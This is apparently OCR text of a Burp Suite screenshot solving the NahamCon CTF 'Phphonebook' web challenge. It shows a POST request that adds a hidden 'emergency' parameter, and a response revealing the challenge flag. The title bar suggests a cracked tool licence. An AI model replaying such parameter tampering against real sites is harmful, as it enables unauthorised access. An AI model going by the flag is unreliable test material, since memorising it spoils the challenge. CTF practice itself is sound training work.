 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://jh2i.com:50002 ?
Request
Raw Params Headers Hex
POST /phphonebook.php HTTP/1.1
Host: jh2i.com:50002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://jh2i.com:50002/phphonebook.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Connection: close
Upgrade-Insecure-Requests: 1
number=1&emergency=1
Response
Raw Headers Hex HTML Render
<head>
<meta charset="utf-8">
<title>Phphonebook</title>
<link href="main.css" rel="stylesheet">
</head>
<body class="bg">
<h1 id="header"> Welcome to the Phphonebook </h1>
<div id="im_container">
<img src="book.jpg" width="50%" height="30%"/>
<p class="desc">
This phphonebook was made to look up all sorts of numbers! Have fun...
</p>
</div>
<br>
<br>
<div>
<form method="POST" action="#">
<label id="form_label">Enter number: </label>
<input type="text" name="number">
<input type="submit" value="Submit">
</form>
</div>
<div id="php_container">
flag{phon3_numb3r_3xtr4ct3d}
</div>
</br>
</br>
</br>
<div style="position:fixed; bottom:1%; left:1%;">
<br><br><br><br>
<b> NOT CHALLENGE RELATED:</b><br>THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!
<p>